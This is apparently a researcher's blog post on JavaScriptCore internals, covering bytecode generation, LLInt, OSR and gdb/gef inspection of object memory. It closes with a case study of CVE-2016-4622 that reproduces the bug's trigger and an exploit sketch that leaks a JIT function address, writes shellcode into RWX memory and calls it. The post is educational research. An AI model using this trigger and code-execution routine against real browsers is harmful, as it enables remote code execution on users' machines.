JSC::LLInt::llint_slow_path_call() at Source/JavaScriptCore/llint/LLIntSlowPaths.cpp:1244
llint_entry () at Source/JavaScriptCore/runtime/Identifier.h:142
vmEntryToJavaScript () at Source/JavaScriptCore/runtime/Identifier.h:142
JSC::JITCode::execute() at Source/JavaScriptCore/jit/JITCode.cpp:80
JSC::Interpreter::execute() at Source/JavaScriptCore/interpreter/Interpreter.cpp:971
JSC::evaluate() at Source/JavaScriptCore/runtime/Completion.cpp:106
runInteractive() at Source/JavaScriptCore/jsc.cpp:1906
runJSC() at Source/JavaScriptCore/jsc.cpp:2056
jscmain() at Source/JavaScriptCore/jsc.cpp:2105
main() at Source/JavaScriptCore/jsc.cpp:1757
There is a function that contains both the parsing that the bytecode generation, i.e. generateUnlinkedFunctionCodeBlock(),
since it's an important function here we go
static UnlinkedFunctionCodeBlock* generateUnlinkedFunctionCodeBlock(
VM& vm, UnlinkedFunctionExecutable* executable, const SourceCode& source,
CodeSpecializationKind kind, DebuggerMode debuggerMode, ProfilerMode profilerMode,
UnlinkedFunctionKind functionKind, ParserError& error, SourceParseMode parseMode)
{
JSParserBuiltinMode builtinMode = executable->isBuiltinFunction() ? JSParserBuiltinMode::Builtin : JSParserBuiltinMode::NotBuiltin;
JSParserStrictMode strictMode = executable->isInStrictContext() ? JSParserStrictMode::Strict : JSParserStrictMode::NotStrict;
ASSERT(isFunctionParseMode(executable->parseMode()));
std::unique_ptr<FunctionNode> function = parse<FunctionNode>(
&vm, source, executable->name(), builtinMode, strictMode, executable->parseMode(), executable->superBinding(), error, nullptr);
if (!function) {
ASSERT(error.isValid());
return nullptr;
}
function->finishParsing(executable->name(), executable->functionMode());
executable->recordParse(function->features(), function->hasCapturedVariables());
bool isClassContext = executable->superBinding() == SuperBinding::Needed;
UnlinkedFunctionCodeBlock* result = UnlinkedFunctionCodeBlock::create(&vm, FunctionCode,
ExecutableInfo(function->usesEval(), function->isStrictMode(), kind == CodeForConstruct, functionKind == UnlinkedBuiltinFunction, executable->constructorKind(), executable->superBinding(), parseMode, executable->derivedContextType(), false, isClassContext));
auto generator(std::make_unique<BytecodeGenerator>(vm, function.get(), result, debuggerMode, profilerMode, executable->parentScopeTDZVariables()));
error = generator->generate();
if (error.isValid())
return nullptr;
return result;
}
As you can see, the function variable, that is the result of the parsing
of the javascript is used to create the instance of UnlinkedFunctionCodeBlock
(encapsulated inside an instance of ExecutableInfo()). Then BytecodeGenerator
is instantiated and attached to result and the generation is triggered via generate().
TODO
void CodeBlock::finishCreation(VM& vm, ScriptExecutable* ownerExecutable, UnlinkedCodeBlock* unlinkedCodeBlock,
JSScope* scope)
{
Base::finishCreation(vm);
...
// Copy and translate the UnlinkedInstructions
unsigned instructionCount = unlinkedCodeBlock->instructions().count();
UnlinkedInstructionStream::Reader instructionReader(unlinkedCodeBlock->instructions());
// Bookkeep the strongly referenced module environments.
HashSet<JSModuleEnvironment*> stronglyReferencedModuleEnvironments;
// Bookkeep the merge point bytecode offsets.
Vector<size_t> mergePointBytecodeOffsets;
RefCountedArray<Instruction> instructions(instructionCount);
for (unsigned i = 0; !instructionReader.atEnd(); ) {
const UnlinkedInstruction* pc = instructionReader.next();
unsigned opLength = opcodeLength(pc[0].u.opcode);
instructions[i] = vm.interpreter->getOpcode(pc[0].u.opcode);
for (size_t j = 1; j < opLength; ++j) {
if (sizeof(int32_t) != sizeof(intptr_t))
instructions[i + j].u.pointer = 0;
instructions[i + j].u.operand = pc[j].u.operand;
}
switch (pc[0].u.opcode) {
...
default:
break;
}
i += opLength;
}
if (vm.controlFlowProfiler())
insertBasicBlockBoundariesForControlFlowProfiler(instructions);
m_instructions = WTFMove(instructions);
...
// Set optimization thresholds only after m_instructions is initialized, since these
// rely on the instruction count (and are in theory permitted to also inspect the
// instruction stream to more accurate assess the cost of tier-up).
optimizeAfterWarmUp();
jitAfterWarmUp();
// If the concurrent thread will want the code block's hash, then compute it here
// synchronously.
if (Options::alwaysComputeHash())
hash();
if (Options::dumpGeneratedBytecodes())
dumpBytecode();
heap()->m_codeBlocks.add(this);
heap()->reportExtraMemoryAllocated(m_instructions.size() * sizeof(Instruction));
}
Execution
but it's transformed into bytecode only the first time, probably is cached in the
following calls. The function that does something is ScriptExecutable::installCode()
at the and of ScriptExecutable::prepareForExecutionImpl() that via ScriptExecutable::newCodeBlockFor()
generates the bytecode.
class NativeExecutable final : public ExecutableBase {
friend class JIT;
friend class LLIntOffsetsExtractor;
...
static NativeExecutable* create(VM& vm, PassRefPtr<JITCode> callThunk, NativeFunction function, PassRefPtr<JITCode> constructThunk, NativeFunction constructor, Intrinsic intrinsic, const String& name)
{
NativeExecutable* executable;
executable = new (NotNull, allocateCell<NativeExecutable>(vm.heap)) NativeExecutable(vm, function, constructor);
executable->finishCreation(vm, callThunk, constructThunk, intrinsic, name);
return executable;
}
void finishCreation(VM& vm, PassRefPtr<JITCode> callThunk, PassRefPtr<JITCode> constructThunk, Intrinsic intrinsic, const String& name)
{
Base::finishCreation(vm);
m_jitCodeForCall = callThunk;
m_jitCodeForConstruct = constructThunk;
m_intrinsic = intrinsic;
m_name = name;
}
};
// Source/JavaScriptCore/runtime/Executable.h
class ScriptExecutable : public ExecutableBase {
...
JSObject* prepareForExecution(ExecState* exec, JSFunction* function, JSScope* scope, CodeSpecializationKind kind)
{
if (hasJITCodeFor(kind))
return 0;
return prepareForExecutionImpl(exec, function, scope, kind);
}
...
};
// Source/JavaScriptCore/runtime/Executable.cpp
JSObject* ScriptExecutable::prepareForExecutionImpl(
ExecState* exec, JSFunction* function, JSScope* scope, CodeSpecializationKind kind)
{
VM& vm = exec->vm();
DeferGC deferGC(vm.heap);
if (vm.getAndClearFailNextNewCodeBlock())
return createError(exec->callerFrame(), ASCIILiteral("Forced Failure"));
JSObject* exception = 0;
CodeBlock* codeBlock = newCodeBlockFor(kind, function, scope, exception); [1]
if (!codeBlock) {
RELEASE_ASSERT(exception);
return exception;
}
if (Options::validateBytecode())
codeBlock->validate();
if (Options::useLLInt())
setupLLInt(vm, codeBlock); [2a]
else
setupJIT(vm, codeBlock); [2b]
installCode(*codeBlock->vm(), codeBlock, codeBlock->codeType(), codeBlock->specializationKind()); [3]
return 0;
}
The juice happens in prepareForExecutionImpl(): at [1] the bytecode is generated,
at [2a/2b] the JIT code is generated and saved into the instance and finally at [3]
the instructions from the CodeBlock are "installed":
void ScriptExecutable::installCode(VM& vm, CodeBlock* genericCodeBlock, CodeType codeType, CodeSpecializationKind kind)
{
...
CodeBlock* oldCodeBlock = nullptr;
switch (codeType) {
...
case FunctionCode: {
FunctionExecutable* executable = jsCast<FunctionExecutable*>(this);
FunctionCodeBlock* codeBlock = static_cast<FunctionCodeBlock*>(genericCodeBlock);
switch (kind) {
case CodeForCall:
oldCodeBlock = executable->m_codeBlockForCall.get();
executable->m_codeBlockForCall.setMayBeNull(vm, this, codeBlock);
break;
case CodeForConstruct:
oldCodeBlock = executable->m_codeBlockForConstruct.get();
executable->m_codeBlockForConstruct.setMayBeNull(vm, this, codeBlock);
break;
}
break;
}
}
switch (kind) {
case CodeForCall:
m_jitCodeForCall = genericCodeBlock ? genericCodeBlock->jitCode() : nullptr;
m_jitCodeForCallWithArityCheck = MacroAssemblerCodePtr();
m_numParametersForCall = genericCodeBlock ? genericCodeBlock->numParameters() : NUM_PARAMETERS_NOT_COMPILED;
break;
...
}
...
}



Take in mind that exist two "phases" for the bytecode: after parsing is in an unlinked stage
where the bytecode uses a variable-length encoding but before is executed needs to be linked,
like in normal executable where external references have to be resolved; moreover the "encoding is expanded",
the opcodes and operands are make "pointer sized"; all this happens in
CodeBlock::finishCreation(VM& vm, ScriptExecutable* ownerExecutable, UnlinkedCodeBlock* unlinkedCodeBlock, JSScope* scope).
The function that sets the m_unlinkedInstructions inside
UnlinkedCodeBlock is BytecodeGenerator::generate()
It's possible to dump the bytecode via CodeBlock::dumpBytecode(), the relevant function
is at CodeBlock.cpp, this is an example of the output:
>>> function x() { return 'ciao'; }
<global>#DQYhHc:[0x56393ddde520->0x56393ddd7400, NoneGlobal, 32]: 32 m_instructions; 256 bytes; 1 parameter(s); 8 callee register(s); 5 variable(s)
[ 0] enter
[ 1] get_scope loc3
[ 3] mov loc4, loc3
[ 6] new_func loc5, loc3, f0
[ 10] resolve_scope loc6, loc3, x(@id0), <GlobalVar>, 1, 0x56393dd2b700
[ 17] mov loc7, loc6
[ 20] put_to_scope loc7, x(@id0), loc5, 1025<ThrowIfNotFound|GlobalVar|NotInitialization>, <structure>, 1037495536
[ 27] mov loc5, Undefined(const0)
[ 30] end loc5
Identifiers:
id0 = x
Constants:
k0 = Undefined
undefined
JSValue JITCode::execute(VM* vm, ProtoCallFrame* protoCallFrame)
{
void* entryAddress;
JSFunction* function = jsDynamicCast<JSFunction*>(protoCallFrame->callee());
if (!function || !protoCallFrame->needArityCheck()) {
ASSERT(!protoCallFrame->needArityCheck());
entryAddress = executableAddress();
} else
entryAddress = addressForCall(MustCheckArity).executableAddress();
JSValue result = JSValue::decode(vmEntryToJavaScript(entryAddress, vm, protoCallFrame));
return vm->exception() ? jsNull() : result;
}
LLint
#define LLINT_SLOW_PATH_DECL(name) \
extern "C" SlowPathReturnType llint_##name(ExecState* exec, Instruction* pc)
OSR
The On-Stack Replacement is the mechanism by which there is a tier-switch during execution
static SlowPathReturnType entryOSR(ExecState* exec, Instruction*, CodeBlock* codeBlock, const char *name, EntryKind kind)
{
if (Options::verboseOSR()) {
dataLog(
*codeBlock, ": Entered ", name, " with executeCounter = ",
codeBlock->llintExecuteCounter(), "\n");
}
if (!shouldJIT(exec, codeBlock)) {
codeBlock->dontJITAnytimeSoon();
LLINT_RETURN_TWO(0, 0);
}
if (!jitCompileAndSetHeuristics(codeBlock, exec))
LLINT_RETURN_TWO(0, 0);
if (kind == Prologue)
LLINT_RETURN_TWO(codeBlock->jitCode()->executableAddress(), 0);
ASSERT(kind == ArityCheck);
LLINT_RETURN_TWO(codeBlock->jitCode()->addressForCall(MustCheckArity).executableAddress(), 0);
}
You can use the environment variable JSC_verboseOSR=true to have debugging information.
GDB manual session
To make sense of what I'm talking about, I'll try to analyze the running
code with gdb and the actual vulnerable version of the code. I found
that the most reliable way to compile the code is to use docker and a debian:jesse
base image (I have a Dockerfile in my repository
for that).
Note: I advice to use the tab completion from the gdb prompt with a little caution
since the number of symbols to parse is so big that causes unresponsiveness from time to time.
Instead of using a webkit browser is simpler to use the javascript console (jsc)
directly from the build directory; as a PoC I'll use the saelo's one.
Exists a very comfortable function to evaluate the vulnerability:
./obj-x86_64-linux-gnu/bin/jsc /opt/jscpwn/pwn.js /opt/jscpwn/utils.js /opt/jscpwn/int64.js -i
>>> isVulnerable()
true
Now we are good to go: I try to create an object in the console
>>> a = {a: 1, b:2, c:3}
[object Object]
>>> describe(a)
Cell: 0x55e56899be40 (0x55e5689e8d00:[Object, {a:0, b:1, c:2}, NonArray, Proto:0x55e5689c3ff0, Leaf]), ID: 348
and after attaching to the process with gdb I can inspect the memory, first
by simply printing the quadword and then dereferencing the address
as a JSC::JSCell (gdb needs that the type is enclosed by single
quote otherwise goes banana).
Here below a summary with some lines removed for clarity
gef➤ x/60xg 0x55e56899be40
0x55e56899be40: 0x010016000000015c 0x0000000000000000
0x55e56899be50: 0xffff000000000001 0xffff000000000002
0x55e56899be60: 0xffff000000000003 0x0000000000000000
0x55e56899be70: 0x0000000000000000 0x0000000000000000
gef➤ print *('JSC::JSCell'*) 0x55e56899be40
$9 = {
static StructureFlags = 0x0,
static needsDestruction = 0x0,
static TypedArrayStorageType = JSC::NotTypedArray,
m_structureID = 0x15c,
m_indexingType = 0x0,
m_type = JSC::FinalObjectType,
m_flags = 0x0,
m_cellState = JSC::CellState::NewWhite
}
As you can see, the three properties's values are "inlined" with no butterfly; now
I want to try to find the corresponding Structure in memory: m_structureID
contains the index in the array where the element is located.
By the way, if you want to know the definition of a datatype inside gdb you can
use the ptype command
gef➤ help ptype
Print definition of type TYPE.
Usage: ptype[/FLAGS] TYPE | EXPRESSION
Argument may be any type (for example a type name defined by typedef,
or "struct STRUCT-TAG" or "class CLASS-NAME" or "union UNION-TAG"
or "enum ENUM-TAG") or an expression.
The selected stack frame's lexical context is used to look up the name.
Contrary to "whatis", "ptype" always unrolls any typedefs.
Available FLAGS are:
/r print in "raw" form; do not substitute typedefs
/m do not print methods defined in a class
/M print methods defined in a class
/t do not print typedefs defined in a class
/T print typedefs defined in a class
/o print offsets and sizes of fields in a struct (like pahole)
gef➤ ptype/om JSC::JSCell
/* offset | size */ type = class JSC::JSCell {
public:
static const unsigned int StructureFlags;
static const bool needsDestruction;
static const enum JSC::TypedArrayType TypedArrayStorageType;
private:
/* 0 | 4 */ JSC::StructureID m_structureID;
/* 4 | 1 */ JSC::IndexingType m_indexingType;
/* 5 | 1 */ enum JSC::JSType m_type;
/* 6 | 1 */ JSC::TypeInfo::InlineTypeFlags m_flags;
/* 7 | 1 */ enum JSC::CellState m_cellState;
/* total size (bytes): 8 */
}
Sometimes reaching the right instance of an object is a little tricky, but
from gdb is possible to create magic spells like this below to reach
the structure describing the object properties:
gef➤ print *('JSC::Structure'*)(('JSC::MarkedBlock'*)( 0x55e56899be40 & ~(16*1024 - 1)))->m_weakSet.m_vm->heap->m_structureIDTable.m_table.get()[348]
$22 = {
<JSC::JSCell> = {
static StructureFlags = 0x0,
static needsDestruction = 0x0,
static TypedArrayStorageType = JSC::NotTypedArray,
m_structureID = 0x1,
m_indexingType = 0x0,
m_type = JSC::CellType,
m_flags = 0x20,
m_cellState = JSC::CellState::NewWhite
},
...
m_blob = {
u = {
fields = {
structureID = 0x15c,
indexingType = 0x0,
type = JSC::FinalObjectType,
inlineTypeFlags = 0x0,
defaultCellState = JSC::CellState::NewWhite
},
words = {
word1 = 0x15c,
word2 = 0x1001600
},
doubleWord = 0x10016000000015c
}
},
...
m_prototype = {
<JSC::WriteBarrierBase<JSC::Unknown>> = {
m_value = 0x55e5689c3ff0
}, <No data fields>},
...
m_propertyTableUnsafe = {
<JSC::WriteBarrierBase<JSC::PropertyTable>> = {
m_cell = 0x55e5689925c0
}, <No data fields>},
...
m_offset = 0x2,
m_inlineCapacity = 0x6,
...
}
Now I want to try something involving the butterfly: from the jsc's prompt I insert an object
with more than six properties
>>> a = {a:1, b:2, c:3, d:4, e:5, f:6, g:7}
[object Object]
>>> b = {h:8, i:9, l:10, m:11, n:12, o:13, p:14}
[object Object]
>>> describe(a)
Cell: 0x563afd783d80 (0x563afd82f100:[Object, {a:0, b:1, c:2, d:3, e:4, f:5, g:100}, NonArray, Proto:0x563afd7abff0, Leaf]), ID: 378
>>> describe(b)
Cell: 0x563afd783d40 (0x563afd82ed00:[Object, {h:0, i:1, l:2, m:3, n:4, o:5, p:100}, NonArray, Proto:0x563afd7abff0, Leaf]), ID: 385
>>> a[0] = 0xabad1d3a
2880249146
>>> a.kebab = 34
34
>>> a.jeova = 17
17
>>> a.miao = 99
99
and to make easier to use the instance I'll set a convenience variable in gdb:
in this way the variable has a proper type and can access the methods of the class
(I think there are some limitations but for now is ok)
gef➤ set $obj = (('JSC::JSObject'*) 0x563afd783d80)
gef➤ x/10xg $obj
0x563afd783d80: 0x0100160600000188 0x0000563afd81a748
0x563afd783d90: 0xffff000000000001 0xffff000000000002
0x563afd783da0: 0xffff000000000003 0xffff000000000004
0x563afd783db0: 0xffff000000000005 0xffff000000000006
0x563afd783dc0: 0x0100160000000173 0x0000000000000000
indeed we can ask for a dump of the butterfly from its base
gef➤ x/20xg $obj->butterfly()->base($obj->structure())
0x563afd81a720: 0xffff000000000063 0xffff000000000011
0x563afd81a730: 0xffff000000000022 0xffff000000000007
0x563afd81a740: 0x0000000400000001 0x41e575a3a7400000
0x563afd81a750: 0x7ff8000000000000 0x7ff8000000000000
0x563afd81a760: 0x7ff8000000000000 0x0000000000000000
0x563afd81a770: 0x0000000000000000 0x0000000000000000
0x563afd81a780: 0x0000000000000000 0x0000000000000000
0x563afd81a790: 0x0000000000000000 0x0000000000000000
0x563afd81a7a0: 0x0000000000000000 0x0000000000000000
0x563afd81a7b0: 0x0000000000000000 0x0000000000000000
or from the "central pointer"
gef➤ x/20xg $obj->butterfly()
0x563afd81a748: 0x41e575a3a7400000 0x7ff8000000000000
0x563afd81a758: 0x7ff8000000000000 0x7ff8000000000000
0x563afd81a768: 0x0000000000000000 0x0000000000000000
0x563afd81a778: 0x0000000000000000 0x0000000000000000
0x563afd81a788: 0x0000000000000000 0x0000000000000000
0x563afd81a798: 0x0000000000000000 0x0000000000000000
0x563afd81a7a8: 0x0000000000000000 0x0000000000000000
0x563afd81a7b8: 0x0000000000000000 0x0000000000000000
0x563afd81a7c8: 0x0000000000000000 0x0000000000000000
0x563afd81a7d8: 0x0000000000000000 0x0000000000000000
Probably the best way to interact is using convenience variables since is more portable with respect to resolving each field and subfield.
Bytecode
Try to play a little with gdb and executable code
>>> describe(a)
...
Cell: 0x7f9dd5f9f5e0 (0x7f9dd5ffa680:[Function, {}, NonArray, Proto:0x7f9dd5ff1e00]), ID: 51
gef➤ print (('JSC::ExecutableBase'*)(('JSC::JSFunction'*)0x7f9dd5f9f5e0)->m_executable.m_cell).m_jitCodeForCall.m_ptr->executableAddressAtOffset(0)
$57 = (void *) 0x7f9dd79ffca0
gef➤ x/3i 0x7f9dd79ffca0
0x7f9dd79ffca0: movabs rax,0x7f9e1ad7deb1
0x7f9dd79ffcaa: jmp rax
0x7f9dd79ffcac: add BYTE PTR [rax],al
gef➤ x/3i 0x7f9e1ad7deb1
0x7f9e1ad7deb1 <llint_entry+3296>: push rbp
0x7f9e1ad7deb2 <llint_entry+3297>: mov rbp,rsp
0x7f9e1ad7deb5 <llint_entry+3300>: mov rsi,QWORD PTR [rbp+0x18]
gef➤ print LLInt::Data::s_opcodeMap[136]
$60 = (void *) 0x7f9e1ad7deb1 <llint_entry+3296>
I used 136 because of this
setEntryAddress(136, _llint_function_for_call_prologue)
defined into obj-x86_64-linux-gnu/DerivedSources/JavaScriptCore/InitBytecodes.asm.
GEF
Now that we have done some homeworks, we can try to power up the game creating a tool
(or improving one in our case) in order to make all simpler for future adventures: we can
try to extend gef (github repo here) a gdb extension(?) for security research.
Remember if you have problem when you are writing code for gef that is possible to enable the debugging so to have a clean traceback when errors happen
gef➤ gef config gef.debug true
gef➤ gef config gef.debug
─────────────────────────────── GEF configuration setting: gef.debug ───────────────────────────────
gef.debug (bool) = True
Description:
Enable debug mode for gef
and to avoid to restart gdb when you change the script code you can do source /path/to/script.py
to reload it; take in mind that all the classes and functions are available in the python environment
that can be accessed in gdb using the command pi. py is used for one liner.
gef uses the gdb's internal python API to create some commands: in our case we want to add a way
to visualize clearly the value in memory of the javascript objects.
The main data type in gdb is the Value class, it is a wrapper around a value of course
and allows to interact with the API
gef➤ pi
>>> addr = gdb.Value(0x55791e11fe00)
if we want to cast this address so to reference a specific type, like JSC::JSCell
I can use the gdb.lookup_type() function
>>> jsc_cell_type = gdb.lookup_type('JSC::JSCell')
(obviously gdb must know about this type, this means you have loaded a binary
with the simbols, maybe debug symbols?).
I cannot indicate explicitely a pointer (JSC::JSCell*) but instead I have to use
the pointer() method
>>> jsc_cell_type_pointer = jsc_cell_type.pointer()
At this point I can use
>>> addr.cast(jsc_cell_type_pointer)
<gdb.Value object at 0x7f9750287e70>
>>> print(addr.cast(jsc_cell_type_pointer))
0x55791e11fe00
>>> print(addr.cast(jsc_cell_type_pointer).dereference())
{
static StructureFlags = 0x0,
static needsDestruction = 0x0,
static TypedArrayStorageType = JSC::NotTypedArray,
m_structureID = 0x163,
m_indexingType = 0x0,
m_type = JSC::FinalObjectType,
m_flags = 0x0,
m_cellState = JSC::CellState::NewWhite
}
It is also possible to parse gdb's commands via gdb.parse_and_eval()
gef➤ set $obj = ('JSC::JSCell'*) 0x55791e11fe00
>>> print(gdb.parse_and_eval('*$obj'))
{
static StructureFlags = 0x0,
static needsDestruction = 0x0,
static TypedArrayStorageType = JSC::NotTypedArray,
m_structureID = 0x163,
m_indexingType = 0x0,
m_type = JSC::FinalObjectType,
m_flags = 0x0,
m_cellState = JSC::CellState::NewWhite
}
Obviously is possible to set convenience variables also using the python API
>>> obj = addr.cast(jsc_cell_type_pointer)
>>> gdb.set_convenience_variable('miao', obj)
>>> print(gdb.parse_and_eval('*$miao'))
{
static StructureFlags = 0x0,
static needsDestruction = 0x0,
static TypedArrayStorageType = JSC::NotTypedArray,
m_structureID = 0x163,
m_indexingType = 0x0,
m_type = JSC::FinalObjectType,
m_flags = 0x0,
m_cellState = JSC::CellState::NewWhite
}
Use gef with JSC
TODO
Case study: CVE-2016-4622
Now that we have a deeper understanding of the JSC internals should be easier understand
what saelo was talking about.
To automatize the analysis you can use the following gdb's script
that sets breakpoints in important points to see what the vulnerability is actually "doing".
To summarize the PoC we have the following lines
>>> obj = {a: 1, b:2}
[object Object]
>>> a = [];for (var i = 0; i < 100; i++)a.push(i + 13.37);
>>> var b = a.slice(0, {valueOf: function() { a.length = 0;c=[obj];return 4;}});
>>> b
13.37,14.37,8.4879831644e-314,4.6843036111784e-310
I can retrieve the addresses
>>> describe(obj)
Cell: 0x7f9dd5fdfe00 (0x7f9dd5f8f800:[Object, {a:0, b:1}, NonArray, Proto:0x7f9dd5fcbff0, Leaf]), ID: 372
>>> describe(b)
Cell: 0x7f9dd5fcbcd0 (0x7f9dd5ff8380:[Array, {}, ArrayWithDouble, Proto:0x7f9dd5fd76d0, Leaf]), ID: 121
and take a look from gdb and see that the forth value in the butterfly is the address of obj:
gef➤ set $obj = (('JSC::JSObject'*) 0x7f9dd5fcbcd0)
gef➤ x/10xg $obj->butterfly()
0x7f9dd73fe5f8: 0x402abd70a3d70a3d 0x402cbd70a3d70a3d
0x7f9dd73fe608: 0x0000000400000001 0x00007f9dd5fdfe00
0x7f9dd73fe618: 0x0000000000000000 0x0000000000000000
0x7f9dd73fe628: 0x0000000000000000 0x0000000000000000
0x7f9dd73fe638: 0x0000000000000000 0x0000000000000000
With this we have a read primitive for internal memory addresses; but why?
TODO
Now that we have the read/write primitives and we can create objects
"on demand" we can use our knowledge about the internal structure of
JSFunction to finally execute some code
// Now the easy part:
// 1. Leak a pointer to a JIT compiled function
// 2. Leak the pointer into executable memory
// 3. Write shellcode there
// 4. Call the function
var func = makeJITCompiledFunction();
var funcAddr = addrof(func);
print("[+] Shellcode function object @ " + funcAddr);
var executableAddr = memory.readInt64(Add(funcAddr, 24));
print("[+] Executable instance @ " + executableAddr);
var jitCodeAddr = memory.readInt64(Add(executableAddr, 16));
print("[+] JITCode instance @ " + jitCodeAddr);
var codeAddr = memory.readInt64(Add(jitCodeAddr, 32));
print("[+] RWX memory @ " + codeAddr.toString());
print("[+] Writing shellcode...");
memory.write(codeAddr, shellcode);
print("[!] Jumping into shellcode...");
func();
Linkography
JSC
- A New Bytecode Format for JavaScriptCore
- Introducing the WebKit FTL JIT
- JavaScriptCore CSI: A Crash Site Investigation Story
- Thinking outside the JIT Compiler: Understanding and bypassing StructureID Randomization with generic and old-school methods
- Hack The Real: An exploitation chain to break Safari browser
- INVERTING YOUR ASSUMPTIONS: A GUIDE TO JIT COMPARISONS
- JavaScriptCore, the WebKit JS implementation
- inside javascriptcore's low-level interpreter
- JavaScript Engine Fuzzing and Exploitation Reading List
Comments
Comments powered by Disqus